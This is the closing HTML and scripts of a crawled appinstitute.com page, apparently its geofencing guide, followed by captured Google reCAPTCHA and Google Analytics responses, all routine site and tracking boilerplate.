<script>var lazyLoadInstance=new LazyLoad({elements_selector:"[loading=lazy],.perfmatters-lazy",thresholds:"200% 0px",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("loaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}});function perfmattersLazyLoadYouTube(e){var iframe=document.createElement("iframe");var params="ID?autoplay=1";params+=0===e.dataset.query.length?"":"&"+e.dataset.query;iframe.setAttribute("src",params.replace("ID",e.dataset.src));iframe.setAttribute("frameborder","0");iframe.setAttribute("allowfullscreen","1");iframe.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");e.replaceChild(iframe,e.firstChild)}</script>
<link rel="preload" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0"></noscript>

<script>
    function menuToggle() {
      var x = document.getElementById("mob-menu");
      if (x.style.display === "block") {
        x.style.display = "none";
      } else {
         x.style.display = "block";        
      }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1de6c2097e4293b79f2ed74e85707e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk
Database Caching 38/97 queries in 0.012 seconds using disk

Served from: appinstitute.com @ 2025-11-28 17:13:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6d8OlE6UlvZSNZOai812pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770013458752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1790166341&t=pageview&_s=1&dl=https%3A%2F%2Fappinstitute.com%2Fgeofencing-guide%2F&ul=en-us%40posix&dt=Geofencing%20-%20What%20Is%20Geofencing%20and%20How%20Does%20It%20Work%3F&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=171125082&gjid=1308990812&cid=16104239.1770013458&tid=UA-27312666-1&_gid=1229808128.1770013458&_r=1&_slc=1&gtm=45He61r1n81N2L2W8Tv813025951za200zd813025951&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115495938~115938466~115938468~116185181~116185182~116988315~117041587&z=298760669
body_size: -451
content:
2,cG-P08WHWZZFJ